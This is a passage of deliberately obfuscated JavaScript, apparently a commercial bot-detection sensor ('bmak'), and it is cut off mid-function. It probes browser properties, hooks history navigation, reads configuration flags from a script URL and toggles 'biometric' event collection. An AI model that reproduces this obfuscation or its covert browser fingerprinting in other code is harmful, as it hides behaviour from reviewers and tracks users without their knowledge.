nDL=mG({});M1n=M3(M1n,mZ()[ms(rr)].call(null,xr,A9,JZ));if(dl(NV[Rr()[Bl(Bg)].apply(null,[Nf,SG,Q9,GC])][mZ()[ms(fW)].call(null,tW,Jq,ALn)],undefined)){M1n=M3(M1n,MFn()[A6n(PN)](SX,m4,P9,LP));mdn-=cS;}else{M1n=M3(M1n,mZ()[ms(YG)].apply(null,[l1,jM,Op]));mdn-=cb;}}catch(dHL){zQ.splice(Qj(zDL,P9),Infinity,Tb);M1n=M3(M1n,DW()[O5(dZ)](mw,Pr,wK,zd,P9,F1));mdn-=SK[BS];}FVL=mG(mG([]));}NV[Ss()[hs(pW)](AS,hV)].bmak=NV[Ss()[hs(pW)](AS,hV)].bmak&&NV[Ss()[hs(pW)].apply(null,[AS,hV])].bmak[mZ()[ms(LP)](w3,QB,mG(mG(P9)))](mZ()[ms(lS)](U3,wI,bf))&&NV[tv(typeof Ss()[hs(tA)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,Fnn,tEn):Ss()[hs(pW)](AS,hV)].bmak[mZ()[ms(LP)](w3,QB,mG(mG({})))](Ss()[hs(kU)].apply(null,[IU,Mk]))?NV[Ss()[hs(pW)](AS,hV)].bmak:function(){var MVL;zQ.push(Jd);return MVL=P3(ZJ,[Ss()[hs(kU)](IU,Aj),mG(mG({})),Rr()[Bl(cB)].apply(null,[n7,Q9,mG(mG({})),Tm]),function WRn(){zQ.push(ff);try{var g8n=zQ.length;var UDL=mG(mG(hk));var sDL=mG(kQn(SVL));var chL=nPn(Rrn);var JhL=chL[Ss()[hs(F1)](TO,JM)];r5n(JhL,SVL&&sDL);ZUn(chL[mZ()[ms(I1)](VP,wR,lK)],mG(mG([])));var HkL=LQn(Rrn);var HEL=Pkn(wL,[ZWn]);var OFL=VK()[NM(Bg)].apply(null,[Kl,mE,lq,Kl]);if(HkL){OFL=(dl(typeof mZ()[ms(nS)],M3([],[][[]]))?mZ()[ms(hj)].apply(null,[Ws,Dl,mG(pZ)]):mZ()[ms(Op)].apply(null,[TN,hw,SG]))[Ss()[hs(mY)].apply(null,[xB,jU])](t1n(),dl(typeof Ss()[hs(gx)],M3([],[][[]]))?Ss()[hs(lx)].call(null,Ax,Kd):Ss()[hs(Pr)](Fnn,fw))[Ss()[hs(mY)].apply(null,[xB,jU])](Pkn(wL,[chL[mZ()[ms(Er)].apply(null,[NP,Op,ZM])]]),Ss()[hs(bx)](gq,np))[Ss()[hs(mY)].apply(null,[xB,jU])](HEL,Rr()[Bl(ZY)](sZ,JVn,mG(mG({})),Gd))[tv(typeof Ss()[hs(q2n)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[VO,dR]):Ss()[hs(mY)](xB,jU)](HkL);}else{OFL=mZ()[ms(hj)].call(null,Ws,Dl,mG(mG(P9)))[Ss()[hs(mY)].apply(null,[xB,jU])](t1n(),dl(typeof Ss()[hs(gf)],M3('',[][[]]))?Ss()[hs(lx)].apply(null,[Ax,Kd]):Ss()[hs(Pr)].apply(null,[OI,xx]))[Ss()[hs(mY)].call(null,xB,jU)](Pkn(wL,[chL[dl(typeof mZ()[ms(rl)],M3('',[][[]]))?mZ()[ms(Er)](NP,Op,LZ):mZ()[ms(Op)](l7,bw,jf)]]),Ss()[hs(bx)].call(null,gq,np))[tv(typeof Ss()[hs(Gj)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[dI,Bs]):Ss()[hs(mY)](xB,jU)](HEL);}if(NV[dl(typeof Rr()[Bl(AS)],M3('',[][[]]))?Rr()[Bl(Bg)](Nf,SG,zd,D1):Rr()[Bl(vv)](OX,ALn,mG(mG([])),Wj)][VK()[NM(AB)](mG(mG({})),b5,mG({}),vv)](dHn()[Hnn(Cq)].apply(null,[sb,Cq,rr,ZW,hb]))){NV[Rr()[Bl(Bg)].apply(null,[Nf,JN,pZ,D1])][dl(typeof VK()[NM(n1)],M3([],[][[]]))?VK()[NM(AB)].apply(null,[P9,b5,B9,vv]):VK()[NM(A9)](MR,xm,mG(mG(pZ)),Vb)](dHn()[Hnn(Cq)](sb,C9,rr,ZW,ZM))[dl(typeof mZ()[ms(gR)],M3('',[][[]]))?mZ()[ms(pW)].apply(null,[Pl,zr,wg]):mZ()[ms(Op)].call(null,Zq,Pb,Dl)]=OFL;}if(dl(typeof NV[Rr()[Bl(Bg)](Nf,NG,sK,D1)][tv(typeof Ss()[hs(qX)],M3([],[][[]]))?Ss()[hs(Pr)](rR,sA):Ss()[hs(nj)].call(null,Tf,nK)](tv(typeof dHn()[Hnn(Er)],'undefined')?dHn()[Hnn(LP)].apply(null,[Lf,Ax,J0n,gf,mG(mG(P9))]):dHn()[Hnn(Cq)](sb,Er,rr,ZW,Op)),Rr()[Bl(rr)](nI,Mf,rl,L1))){var IFL=NV[dl(typeof Rr()[Bl(Pr)],M3('',[][[]]))?Rr()[Bl(Bg)](Nf,PN,fW,D1):Rr()[Bl(vv)](Ann,mG([]),Dl,Yf)][Ss()[hs(nj)].call(null,Tf,nK)](tv(typeof dHn()[Hnn(JZ)],M3(VK()[NM(Bg)](QP,mE,EG,Kl),[][[]]))?dHn()[Hnn(LP)].apply(null,[p0n,zd,Wf,Bs,LB]):dHn()[Hnn(Cq)](sb,BS,rr,ZW,jj));for(var cTL=pZ;kY(cTL,IFL[mZ()[ms(pZ)](jW,m4,ALn)]);cTL++){IFL[cTL][dl(typeof mZ()[ms(Lf)],M3([],[][[]]))?mZ()[ms(pW)].call(null,Pl,zr,lm):mZ()[ms(Op)].call(null,kZ,Bf,xW)]=OFL;}}}catch(XFL){zQ.splice(Qj(g8n,P9),Infinity,ff);F4n(mZ()[ms(UX)](J4,wg,MR)[Ss()[hs(mY)](xB,jU)](XFL,fHn()[v0n(Op)](P9,Bp,P9,wf))[Ss()[hs(mY)].apply(null,[xB,jU])](ZWn));}zQ.pop();},mZ()[ms(lS)](xP,wI,ZM),function KcL(){zQ.push(hY);var DLL=mG(kQn(SVL));var qYn=nPn(Rrn);var lDL=qYn[Ss()[hs(F1)].call(null,TO,zp)];r5n(lDL,SVL&&DLL);ZUn(qYn[mZ()[ms(I1)](Ag,wR,AK)],mG(mG([])));IBn(mG(mG(Fh)));var NCL=Pkn(wL,[ZWn]);var Lzn=LQn(Rrn);if(Lzn){var ULL;return ULL=(tv(typeof mZ()[ms(gS)],M3([],[][[]]))?mZ()[ms(Op)](xI,K7,xB):mZ()[ms(hj)](PU,Dl,pg))[Ss()[hs(mY)].call(null,xB,fY)](t1n(),Ss()[hs(lx)](Ax,wM))[Ss()[hs(mY)](xB,fY)](qYn[mZ()[ms(Er)].call(null,BY,Op,Sl)],Ss()[hs(bx)](gq,w9))[Ss()[hs(mY)](xB,fY)](NCL,Rr()[Bl(ZY)].apply(null,[sZ,SG,dZ,fZ]))[tv(typeof Ss()[hs(tA)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,TO,EX):Ss()[hs(mY)](xB,fY)](Lzn),zQ.pop(),ULL;}var RYn;return RYn=mZ()[ms(hj)].apply(null,[PU,Dl,mG(pZ)])[Ss()[hs(mY)].call(null,xB,fY)](t1n(),Ss()[hs(lx)].apply(null,[Ax,wM]))[Ss()[hs(mY)].apply(null,[xB,fY])](qYn[mZ()[ms(Er)](BY,Op,mq)],Ss()[hs(bx)](gq,w9))[tv(typeof Ss()[hs(mb)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[nU,ZB]):Ss()[hs(mY)].apply(null,[xB,fY])](NCL),zQ.pop(),RYn;},Rr()[Bl(q7)](QP,mK,Hg,EU),P3(ZJ,["_setFsp",function _setFsp(B0L){XDL=B0L;zQ.push(BR);if(XDL){VWn=VWn[Ss()[hs(xB)](UR,Dw)](new (NV[mZ()[ms(Ax)](CA,JU,mG(pZ))])(tv(typeof Rr()[Bl(LB)],M3('',[][[]]))?Rr()[Bl(vv)](k7,m4,lm,If):Rr()[Bl(lx)].apply(null,[mm,mG({}),Q7,zP]),W1()[M9(pZ)].apply(null,[MR,MR,P9,DM,RB])),dl(typeof Rr()[Bl(pZ)],M3('',[][[]]))?Rr()[Bl(Z3)].apply(null,[Cb,ZM,mG(mG(pZ)),D4]):Rr()[Bl(vv)](Wj,mK,Q9,wN));}zQ.pop();},"_setBm",function _setBm(N8n){tzn=N8n;zQ.push(BX);if(tzn){VWn=VK()[NM(Bg)](D5,kA,OP,Kl)[Ss()[hs(mY)](xB,Tj)](XDL?MFn()[A6n(Sd)](Kx,v7,Pr,dZ):NV[Rr()[Bl(Bg)](Nf,MR,LZ,CZ)][tv(typeof mZ()[ms(VB)],'undefined')?mZ()[ms(Op)](Vq,LDn,lm):mZ()[ms(fW)](Bd,Jq,mG(mG({})))][Rr()[Bl(zd)](Yb,rl,bd,Vp)],VK()[NM(O4)](lK,d1,mG(pZ),Pr))[Ss()[hs(mY)].apply(null,[xB,Tj])](NV[Rr()[Bl(Bg)].call(null,Nf,C5,LB,CZ)][mZ()[ms(fW)](Bd,Jq,xB)][mZ()[ms(xW)].call(null,cU,VI,mG(P9))],mZ()[ms(Bf)].apply(null,[mE,gN,Bp]));Rrn=mG(mG(Fh));}else{var Hzn=nPn(Rrn);v0L=Hzn[Ss()[hs(F1)].call(null,TO,Xr)];}zQ.pop();kPn(Rrn);},"_setAu",function _setAu(cFL){zQ.push(ZO);if(tv(typeof cFL,Rr()[Bl(lK)](Hg,Dl,lK,CY))){if(tv(cFL[mZ()[ms(vS)].apply(null,[ON,xj,kZ])](DW()[O5(lq)](g8,Ax,TN,vv,P9,kZ),SK[LZ]),pZ)){VWn=VK()[NM(Bg)].call(null,fW,Xkn,mG(mG([])),Kl)[Ss()[hs(mY)](xB,zm)](XDL?MFn()[A6n(Sd)](HO,v7,Pr,JN):NV[Rr()[Bl(Bg)].apply(null,[Nf,OI,mG(mG(pZ)),Px])][mZ()[ms(fW)].call(null,Vp,Jq,rr)][Rr()[Bl(zd)](Yb,Q9,mG({}),Wg)],VK()[NM(O4)].apply(null,[xl,U1,pZ,Pr]))[Ss()[hs(mY)].apply(null,[xB,zm])](NV[Rr()[Bl(Bg)].apply(null,[Nf,mG(pZ),IZ,Px])][mZ()[ms(fW)](Vp,Jq,IG)][mZ()[ms(xW)].apply(null,[qB,VI,OI])])[Ss()[hs(mY)].call(null,xB,zm)](cFL);}else{VWn=cFL;}}zQ.pop();},tv(typeof mZ()[ms(lw)],M3('',[][[]]))?mZ()[ms(Op)](pLn,kA,Mf):mZ()[ms(vB)].apply(null,[jr,wP,z4]),function cYn(mVL){wmn+=SK[P9];},"_setIpr",function _setIpr(F8n){QhL=F8n;},"_setAkid",function _setAkid(DcL){SVL=DcL;vcL=mG(kQn(SVL));},"_enableBiometricEvent",function _enableBiometricEvent(DOn){ThL=DOn;},"_enableBiometricResearch",function _enableBiometricResearch(tTL){IKn=tTL;},"_fetchParams",function _fetchParams(qFL){r5n(v0L,SVL&&vcL);}]),Rr()[Bl(bx)](Kl,mG(mG(pZ)),sZ,WS),function(){return LWn.apply(this,[GQ,arguments]);}]),zQ.pop(),MVL;}();if(mG(gHL)){try{var SLL=zQ.length;var rzn=mG(mG(hk));M1n=M3(M1n,mZ()[ms(BS)](Ml,PN,mK));var bRn=NV[Rr()[Bl(Bg)](Nf,rj,sZ,GC)][Rr()[Bl(OP)](Dm,mG({}),dZ,qP)](VK()[NM(LZ)](kZ,K5,lK,sU));if(dl(bRn[Ss()[hs(hS)].call(null,Cf,FW)],undefined)){M1n=M3(M1n,MFn()[A6n(PN)](SX,m4,P9,xW));mdn*=mA;}else{M1n=M3(M1n,mZ()[ms(YG)](l1,jM,dZ));mdn*=Hw;}}catch(xHL){zQ.splice(Qj(SLL,P9),Infinity,Tb);M1n=M3(M1n,DW()[O5(dZ)].apply(null,[mw,rr,wK,JN,P9,sb]));mdn*=SK[Xb];}gHL=mG(mG(Fh));}FG[Rr()[Bl(nj)](hb,wg,Z3,Kt)]=function(ZcL){if(tv(ZcL,VWn)){lAn=mG(mG([]));}};if(NV[Ss()[hs(pW)](AS,hV)].bmak[Ss()[hs(kU)](IU,Mk)]){if(mG(AVL)){AVL=mG(mG(Fh));}mCL=RHL[VK()[NM(Eb)].apply(null,[sZ,wr,lm,nB])](Ss()[hs(CO)].call(null,XN,qv),F4n);F4n(Rr()[Bl(nf)].apply(null,[sA,Bp,Q7,Js]));if(Kr(NV[Ss()[hs(pW)].apply(null,[AS,hV])]._cf[tv(typeof mZ()[ms(lm)],M3('',[][[]]))?mZ()[ms(Op)](vN,Gx,lm):mZ()[ms(pZ)].call(null,S5,m4,Z3)],pZ)){for(var jTL=pZ;kY(jTL,NV[Ss()[hs(pW)](AS,hV)]._cf[mZ()[ms(pZ)].apply(null,[S5,m4,tl])]);jTL++){NV[Ss()[hs(pW)].apply(null,[AS,hV])].bmak[Rr()[Bl(bx)].apply(null,[Kl,gj,tl,dp])](NV[Ss()[hs(pW)](AS,hV)]._cf[jTL]);}NV[Ss()[hs(pW)].call(null,AS,hV)]._cf=P3(ZJ,[Rr()[Bl(P9)].apply(null,[ql,Q7,mK,W5]),NV[Ss()[hs(pW)](AS,hV)].bmak[Rr()[Bl(bx)].apply(null,[Kl,mG(mG(pZ)),mG(mG(P9)),dp])]]);}else{var gDL;if(NV[Rr()[Bl(Bg)](Nf,OI,C5,GC)][VK()[NM(UR)](OP,Xs,pZ,mq)])gDL=NV[Rr()[Bl(Bg)](Nf,P9,mG(mG({})),GC)][VK()[NM(UR)].call(null,bw,Xs,mY,mq)];if(mG(gDL)){var Q8n=NV[Rr()[Bl(Bg)](Nf,mq,bw,GC)][Rr()[Bl(kS)](v7,mG(mG({})),mY,jH)](tv(typeof Ss()[hs(EG)],M3('',[][[]]))?Ss()[hs(Pr)](Km,j7):Ss()[hs(n7)].apply(null,[YG,qP]));if(Q8n[mZ()[ms(pZ)](S5,m4,mG(mG(P9)))])gDL=Q8n[Qj(Q8n[mZ()[ms(pZ)](S5,m4,mG(mG(pZ)))],P9)];}if(gDL[mZ()[ms(zr)].apply(null,[sM,mA,nI])]){var xhL=gDL[mZ()[ms(zr)](sM,mA,BS)];var ckL=xhL[dl(typeof mZ()[ms(km)],M3('',[][[]]))?mZ()[ms(JZ)](bj,mS,bd):mZ()[ms(Op)].apply(null,[cI,BA,LZ])](DW()[O5(lq)](g8,D5,Sj,ZM,P9,Q9));if(Fm(ckL[mZ()[ms(pZ)](S5,m4,Yp)],vv))qNn=xhL[mZ()[ms(JZ)](bj,mS,mG(P9))](DW()[O5(lq)](g8,bd,Sj,Gj,P9,mG(mG([]))))[mZ()[ms(zd)](ll,xw,bf)](Lcn(vv))[pZ];if(qNn&&tv(Gm(qNn[mZ()[ms(pZ)].call(null,S5,m4,mG(P9))],Hg),SK[LZ])){var kRn=LWn(RC,[qNn]);if(Kr(kRn[mZ()[ms(pZ)](S5,m4,l4)],SG)){NV[Ss()[hs(pW)].call(null,AS,hV)].bmak[Rr()[Bl(q7)](QP,WM,Ax,IW)]._setFsp(tv(kRn[Ss()[hs(nB)].call(null,Eb,x1)](pZ),Ss()[hs(Bg)](IG,Ng)));NV[Ss()[hs(pW)](AS,hV)].bmak[Rr()[Bl(q7)].apply(null,[QP,Xb,N5,IW])]._setBm(tv(kRn[Ss()[hs(nB)].apply(null,[Eb,x1])](SK[P9]),tv(typeof Ss()[hs(kS)],'undefined')?Ss()[hs(Pr)](Q9,RB):Ss()[hs(Bg)].call(null,IG,Ng)));NV[tv(typeof Ss()[hs(XG)],M3([],[][[]]))?Ss()[hs(Pr)](Gq,Pb):Ss()[hs(pW)](AS,hV)].bmak[Rr()[Bl(q7)](QP,mG(pZ),WM,IW)]._setIpr(tv(kRn[Ss()[hs(nB)].apply(null,[Eb,x1])](SG),Ss()[hs(Bg)](IG,Ng)));NV[tv(typeof Ss()[hs(jY)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[Px,cS]):Ss()[hs(pW)](AS,hV)].bmak[Rr()[Bl(q7)](QP,C9,Q9,IW)]._setAkid(tv(kRn[Ss()[hs(nB)](Eb,x1)](vv),Ss()[hs(Bg)].apply(null,[IG,Ng])));if(Kr(kRn[mZ()[ms(pZ)](S5,m4,Q9)],A9)){NV[Ss()[hs(pW)].call(null,AS,hV)].bmak[tv(typeof Rr()[Bl(kS)],'undefined')?Rr()[Bl(vv)].call(null,WA,pP,Ax,Jj):Rr()[Bl(q7)].call(null,QP,rl,PN,IW)]._enableBiometricEvent(tv(kRn[Ss()[hs(nB)](Eb,x1)](O[YTn()[Tz(kZ)](SG,Eb,Yp,EI,sA)]()),Ss()[hs(Bg)](IG,Ng)));}if(Kr(kRn[mZ()[ms(pZ)].apply(null,[S5,m4,mG([])])],SK[C5])){NV[Ss()[hs(pW)].apply(null,[AS,hV])].bmak[dl(typeof Rr()[Bl(I1)],'undefined')?Rr()[Bl(q7)].call(null,QP,mG([]),Op,IW):Rr()[Bl(vv)](Uw,mG(mG([])),mG([]),CEn)]._enableBiometricResearch(tv(kRn[Ss()[hs(nB)].call(null,Eb,x1)](Pr),Ss()[hs(Bg)].apply(null,[IG,Ng])));}NV[Ss()[hs(pW)].apply(null,[AS,hV])].bmak[Rr()[Bl(q7)](QP,mG(P9),lm,IW)]._fetchParams(mG(mG({})));NV[Ss()[hs(pW)](AS,hV)].bmak[Rr()[Bl(q7)].apply(null,[QP,I1,JN,IW])]._setAu(xhL);}}}}try{var nnL=zQ.length;var U8n=mG(mG(hk));if(mG(pVL)){try{M1n=M3(M1n,YTn()[Tz(pZ)](P9,rj,IG,ng,gs));if(dl(NV[Rr()[Bl(Bg)].call(null,Nf,rl,xl,GC)][tv(typeof VK()[NM(cP)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[AK,xN,AI,rR]):VK()[NM(AB)](mG(mG(pZ)),Jg,mG(mG([])),vv)],undefined)){M1n=M3(M1n,MFn()[A6n(PN)](SX,m4,P9,WM));mdn*=A9;}else{M1n=M3(M1n,mZ()[ms(YG)](l1,jM,jj));mdn*=IG;}}catch(bEL){zQ.splice(Qj(nnL,P9),Infinity,Tb);M1n=M3(M1n,DW()[O5(dZ)](mw,JVn,wK,sb,P9,mG({})));mdn*=IG;}pVL=mG(mG(Fh));}IBn(mG(mG({})));var vEL=Gpn();NLL();Zxn=Qj(Gpn(),vEL);CRn=NV[VK()[NM(wI)].apply(null,[sZ,vG,AI,qX])](function(){VCL=P9;},EI);NV[fHn()[v0n(Er)].call(null,XN,QP,N5,f9)][mZ()[ms(wR)].call(null,QW,rj,mG(mG(P9)))]=function(){zQ.push(kq);for(var YFL=arguments[mZ()[ms(pZ)](dp,m4,mG(mG({})))],BOn=new (NV[mZ()[ms(nB)](LN,OI,IG)])(YFL),OYn=pZ;kY(OYn,YFL);OYn++){BOn[OYn]=arguments[OYn];}var GnL=DHL.apply(this,BOn);pEL();var JCL;return zQ.pop(),JCL=GnL,JCL;};NV[fHn()[v0n(Er)](XN,QP,JZ,f9)][Ss()[hs(Cf)].apply(null,[NG,r1])]=function(){zQ.push(tl);for(var Z0L=arguments[mZ()[ms(pZ)](l3,m4,sZ)],thL=new (NV[dl(typeof mZ()[ms(mI)],M3([],[][[]]))?mZ()[ms(nB)].apply(null,[QO,OI,mG(mG(pZ))]):mZ()[ms(Op)].apply(null,[q7,LS,mK])])(Z0L),bFL=pZ;kY(bFL,Z0L);bFL++){thL[bFL]=arguments[bFL];}var kFL=mEL.apply(this,thL);pEL();var pYn;return zQ.pop(),pYn=kFL,pYn;};}catch(NcL){zQ.splice(Qj(nnL,P9),Infinity,Tb);}OOn();}zQ.pop();}break;}};var rFL=function(){AkL=[];};var r0n=function(IcL,s8n){return IcL*s8n;};var JK=function(JkL,znL){return JkL in znL;};var MHL=function(){return Ej.apply(this,[ct,arguments]);};var P8n=function(RTL,CDL){return RTL^CDL;};var NYn=function(){return g0n.apply(this,[xk,arguments]);};var lbn=function MDL(OcL,GTL){var K8n=MDL;var tCL=UYn(new Number(BJ),HOn);var pLL=tCL;tCL.set(OcL);do{switch(pLL+OcL){case dk:{var cxn=GTL[hk];zQ.push(I1);var kCL=P3(ZJ,[VK()[NM(Sl)].call(null,Er,Sl,zd,Ar),cxn[pZ]]);JK(SK[P9],cxn)&&(kCL[mZ()[ms(lq)](vg,EHn,Dl)]=cxn[P9]),JK(Hg,cxn)&&(kCL[mZ()[ms(wg)](qB,JN,mG(P9))]=cxn[Hg],kCL[VK()[NM(sA)](mY,RR,BS,Bp)]=cxn[SG]),this[tv(typeof mZ()[ms(mY)],M3([],[][[]]))?mZ()[ms(Op)](Ab,vS,B9):mZ()[ms(Bp)](zS,EG,xW)][Rr()[Bl(P9)].apply(null,[ql,xW,xB,Vr])](kCL);zQ.pop();OcL+=Pn;}break;case xE:{if(dl(QHL,undefined)&&dl(QHL,null)&&Kr(QHL[mZ()[ms(pZ)].call(null,Dp,m4,mG(mG({})))],pZ)){try{var wTL=zQ.length;var fDL=mG([]);var JDL=NV[dl(typeof mZ()[ms(nB)],'undefined')?mZ()[ms(Am)].apply(null,[El,pg,LP]):mZ()[ms(Op)].apply(null,[Yf,fb,JVn])](QHL)[mZ()[ms(JZ)](Nb,mS,fW)](tv(typeof Rr()[Bl(Cb)],M3([],[][[]]))?Rr()[Bl(vv)](sw,BS,mG(pZ),tf):Rr()[Bl(rl)].apply(null,[Q7,bf,sK,VO]));if(Kr(JDL[mZ()[ms(pZ)](Dp,m4,lm)],A9)){UVL=NV[mZ()[ms(pg)](HX,Sq,sZ)](JDL[A9],pg);}}catch(DCL){zQ.splice(Qj(wTL,P9),Infinity,Pw);}}OcL-=pJ;}break;case VF:{var WVL=kp(NV[Ss()[hs(pW)].call(null,AS,ml)][Rr()[Bl(Bg)](Nf,kw,AK,LO)][dl(typeof Rr()[Bl(Sd)],'undefined')?Rr()[Bl(Ew)](lm,ALn,gj,Ov):Rr()[Bl(vv)].call(null,Kw,mG({}),gj,tq)][W1()[M9(km)].call(null,sZ,kS,rr,mG(mG({})),TB)](Rr()[Bl(vS)](n1,A9,ZM,F7)),null)?Ss()[hs(Bg)].apply(null,[IG,fM]):VK()[NM(XN)](bf,xY,ZM,v7);var kDL=kp(NV[Ss()[hs(pW)](AS,ml)][Rr()[Bl(Bg)].apply(null,[Nf,bf,sZ,LO])][Rr()[Bl(Ew)](lm,mG(mG(pZ)),mG(mG(P9)),Ov)][W1()[M9(km)].apply(null,[BS,kS,rr,Op,TB])](tv(typeof VK()[NM(WX)],M3([],[][[]]))?VK()[NM(A9)].call(null,sK,rB,sZ,R3):VK()[NM(hj)].call(null,mG(mG(pZ)),Bq,Pr,BS)),null)?dl(typeof Ss()[hs(rr)],M3([],[][[]]))?Ss()[hs(Bg)].apply(null,[IG,fM]):Ss()[hs(Pr)](PP,HS):VK()[NM(XN)].apply(null,[mG(mG(P9)),xY,mG([]),v7]);OcL+=NL;var fcL=[qTL,dOn,ZhL,IEL,c0L,WVL,kDL];var HcL=fcL[VK()[NM(gs)](pZ,HA,QP,JU)](fHn()[v0n(Op)](P9,Bp,OP,vS));var VFL;return zQ.pop(),VFL=HcL,VFL;}break;case LF:{var PDL;OcL+=qk;return zQ.pop(),PDL=UVL,PDL;}break;case WF:{var O4n=GTL[hk];zQ.push(lx);var zhL=O4n[W1()[M9(lK)](fW,vg,pg,Q7,XU)]||{};OcL+=wJ;zhL[dl(typeof Ss()[hs(lm)],M3([],[][[]]))?Ss()[hs(xl)](kZ,pq):Ss()[hs(Pr)].apply(null,[mm,qb])]=Ss()[hs(l4)].apply(null,[kS,hX]),delete zhL[VK()[NM(51)](mG({}),401,94,210)],O4n[W1()[M9(lK)].call(null,WM,vg,pg,SG,XU)]=zhL;zQ.pop();}break;case CH:{zQ.push(mS);var qTL=NV[Ss()[hs(pW)](AS,ml)][Ss()[hs(WX)].apply(null,[tl,fR])]||NV[tv(typeof Rr()[Bl(WR)],M3([],[][[]]))?Rr()[Bl(vv)](wX,D5,mG(P9),vA):Rr()[Bl(Bg)](Nf,LP,mG(mG({})),LO)][Ss()[hs(WX)].call(null,tl,fR)]?Ss()[hs(Bg)](IG,fM):tv(typeof VK()[NM(Cq)],M3('',[][[]]))?VK()[NM(A9)](fW,gO,B9,CDn):VK()[NM(XN)].call(null,mG(P9),xY,OP,v7);OcL-=tT;var dOn=kp(NV[Ss()[hs(pW)](AS,ml)][Rr()[Bl(Bg)](Nf,mK,mG(P9),LO)][tv(typeof Rr()[Bl(OI)],M3('',[][[]]))?Rr()[Bl(vv)](Hx,JN,XN,xU):Rr()[Bl(Ew)].call(null,lm,Z3,dj,Ov)][tv(typeof W1()[M9(PN)],M3(VK()[NM(Bg)].call(null,AI,Zw,LP,Kl),[][[]]))?W1()[M9(vv)](mK,rX,RS,mG({}),xl):W1()[M9(km)].apply(null,[OP,kS,rr,mG([]),TB])](YTn()[Tz(rr)].call(null,Op,jf,IG,lI,Hg)),null)?Ss()[hs(Bg)].call(null,IG,fM):VK()[NM(XN)](mG(P9),xY,mG(P9),v7);var ZhL=kp(typeof NV[Ss()[hs(Xb)](C5,mnn)][YTn()[Tz(rr)](Op,jf,IG,lI,EG)],Rr()[Bl(rr)](nI,JN,mG(mG({})),ng))&&NV[dl(typeof Ss()[hs(wI)],'undefined')?Ss()[hs(Xb)].call(null,C5,mnn):Ss()[hs(Pr)](Sb,bHn)][dl(typeof YTn()[Tz(LZ)],M3([],[][[]]))?YTn()[Tz(rr)].call(null,Op,jf,XG,lI,Ax):YTn()[Tz(A9)](D4,Hm,Op,CDn,QP)]?Ss()[hs(Bg)](IG,fM):VK()[NM(XN)].call(null,Kl,xY,mG({}),v7);var IEL=kp(typeof NV[Ss()[hs(pW)](AS,ml)][YTn()[Tz(rr)](Op,jf,xl,lI,xB)],Rr()[Bl(rr)](nI,mG({}),mG({}),ng))?Ss()[hs(Bg)].call(null,IG,fM):VK()[NM(XN)](xW,xY,ZM,v7);var c0L=dl(typeof NV[dl(typeof Ss()[hs(EN)],M3('',[][[]]))?Ss()[hs(pW)](AS,ml):Ss()[hs(Pr)].apply(null,[NY,vN])][Ss()[hs(gf)](QB,QTn)],Rr()[Bl(rr)].call(null,nI,mG({}),mG(pZ),ng))||dl(typeof NV[Rr()[Bl(Bg)].apply(null,[Nf,AK,ALn,LO])][Ss()[hs(gf)](QB,QTn)],tv(typeof Rr()[Bl(dj)],'undefined')?Rr()[Bl(vv)](ZR,mG(pZ),Bg,mnn):Rr()[Bl(rr)](nI,P9,I1,ng))?Ss()[hs(Bg)].apply(null,[IG,fM]):VK()[NM(XN)](hb,xY,sA,v7);}break;case Mt:{zQ.push(tX);var rkL;return rkL=[NV[Ss()[hs(Xb)].apply(null,[C5,dd])][Ss()[hs(BR)].apply(null,[lq,IK])]?NV[Ss()[hs(Xb)](C5,dd)][Ss()[hs(BR)].apply(null,[lq,IK])]:DW()[O5(AI)](Kl,Q7,HX,Q9,P9,EG),NV[dl(typeof Ss()[hs(wg)],M3([],[][[]]))?Ss()[hs(Xb)](C5,dd):Ss()[hs(Pr)](pb,mz)][VK()[NM(nS)].apply(null,[AI,Qr,F1,mb])]?NV[tv(typeof Ss()[hs(wP)],'undefined')?Ss()[hs(Pr)].call(null,hA,MI):Ss()[hs(Xb)].call(null,C5,dd)][VK()[NM(nS)](XG,Qr,mG(pZ),mb)]:DW()[O5(AI)](Kl,Q7,HX,mq,P9,rj),NV[Ss()[hs(Xb)].apply(null,[C5,dd])][Rr()[Bl(nU)].call(null,JFn,mG([]),DM,c1)]?NV[Ss()[hs(Xb)].apply(null,[C5,dd])][Rr()[Bl(nU)](JFn,zd,nI,c1)]:DW()[O5(AI)](Kl,mG(mG({})),HX,SG,P9,mG(mG([]))),kp(typeof NV[Ss()[hs(Xb)].call(null,C5,dd)][tv(typeof Rr()[Bl(XN)],M3([],[][[]]))?Rr()[Bl(vv)](Jm,mG(mG(P9)),Ax,fY):Rr()[Bl(sA)](sb,mG(P9),bf,mz)],Rr()[Bl(rr)](nI,bf,cP,b4))?NV[tv(typeof Ss()[hs(MS)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[fW,ACn]):Ss()[hs(Xb)].apply(null,[C5,dd])][Rr()[Bl(sA)](sb,kZ,rl,mz)][tv(typeof mZ()[ms(wR)],M3([],[][[]]))?mZ()[ms(Op)].call(null,DX,LO,dj):mZ()[ms(pZ)].apply(null,[QG,m4,OP])]:Lcn(P9)],zQ.pop(),rkL;}break;case tV:{var QHL=GTL[hk];OcL-=HF;zQ.push(Pw);var UVL;}break;case JD:{return String(...GTL);}break;case Cn:{OcL+=qV;return parseInt(...GTL);}break;}}while(pLL+OcL!=ph);};var mFL=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kY=function(Mzn,nHL){return Mzn<nHL;};var LWn=function EVL(t8n,gFL){'use strict';var f0L=EVL;switch(t8n){case TJ:{var hkL=gFL[hk];zQ.push(LR);if(NV[dl(typeof mZ()[ms(Xb)],M3('',[][[]]))?mZ()[ms(nB)](wK,OI,sK):mZ()[ms(Op)].call(null,tX,JCn,mG(mG(pZ)))][dHn()[Hnn(km)](Cb,LB,XN,cI,Sl)](hkL)){var scL;return zQ.pop(),scL=hkL,scL;}zQ.pop();}break;case Ph:{var UFL=gFL[hk];var fhL;zQ.push(AB);return fhL=NV[VK()[NM(pW)].apply(null,[AI,Qw,l4,mK])][mZ()[ms(I1)].apply(null,[fLn,wR,zd])](UFL)[W1()[M9(Sd)](Ax,Z3,SG,mG(mG({})),Im)](function(knL){return UFL[knL];})[pZ],zQ.pop(),fhL;}break;case ZJ:{var hHL=gFL[hk];zQ.push(pI);var 